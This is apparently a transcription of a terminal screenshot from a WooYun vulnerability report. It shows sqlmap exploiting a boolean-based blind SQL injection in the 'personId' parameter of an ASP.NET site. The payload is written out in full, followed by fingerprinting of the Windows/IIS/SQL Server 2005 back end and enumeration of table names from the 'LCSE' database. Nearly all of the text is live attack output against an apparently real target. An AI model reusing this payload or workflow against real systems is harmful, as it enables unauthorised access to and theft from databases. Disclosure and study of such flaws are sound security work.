 sqlmap — Python — 113×38
[*] starting at 18:58:22
[18:58:23] [INFO] resuming back-end DBMS 'microsoft sql server'
[18:58:28] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: personId (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: method=addFavorite&personId=1' AND 7027=7027 AND 'ZnaY'='ZnaY&loginId=1&focusType=1&n=0.316303290266
91173
---
[18:58:33] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2005
[18:58:33] [INFO] fetching tables for database: LCSE
[18:58:33] [INFO] fetching number of tables for database 'LCSE'
[18:58:33] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data
 retrieval
[18:58:33] [INFO] retrieved: 372
[18:58:33] [INFO] retrieved: dbo.Agency_basicinfo
[18:58:44] [INFO] retrieved: dbo.Agency_department
[18:58:52] [INFO] retrieved: dbo.Agency_signinfo^[[B
[18:59:00] [INFO] retrieved: dbo.Agency_ts_i_041_1
[18:59:09] [INFO] retrieved: dbo.Agency_xfdlx_KApplicationInfo
[18:59:27] [INFO] retrieved: dbo.Agency_xfdlx_KReSeller
[18:59:38] [INFO] retrieved: dbo.Agency_xfdlx_KReSellerLevel
[18:59:45] [INFO] retrieved: dbo.Agency_xfdlx_KRRSuperiorDistributorInfo
[19:00:09] [INFO] retrieved: dbo.Agency_xfdlx_TSR_Gr
[19:00:51] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going to retry the request
id
[19:00:54] [INFO] retrieved: dbo.Agency_xfdlx_TSR_ShopInfo
[19:01:03] [INFO] retrieved: dbo.Base_Mail_Queue
[19:01:15] [INFO] retrieved: dbo.Base_Mail_Template
[19:01:23] [INFO] retrieved: dbo.base_repair_assess_time_
[19:01:42] [INFO] retrieved: dbo.Base_TableMode
[19:01:53] [INFO] retrieved: dbo.Base_Va
www.wooyun.org